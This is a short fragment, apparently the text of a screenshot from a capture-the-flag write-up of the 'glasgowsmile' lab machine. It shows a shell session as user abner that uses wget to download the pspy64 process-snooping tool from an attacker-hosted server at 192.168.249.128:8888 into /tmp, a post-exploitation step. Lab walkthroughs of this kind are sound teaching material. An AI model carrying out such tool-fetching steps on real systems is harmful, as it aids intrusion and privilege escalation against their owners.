 abner@glasgowsmile:/tmp$ wget http://192.168.249.128:8888/pspy64
--2023-05-05 03:54:15--  http://192.168.249.128:8888/pspy64
Connecting to 192.168.249.128:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64              100%[===================>]   2.96M  --.-KB/s    in 0.02s
2023-05-05 03:54:15 (150 MB/s) - ‘pspy64’ saved [3104768/3104768]
abner@glasgowsmile:/tmp$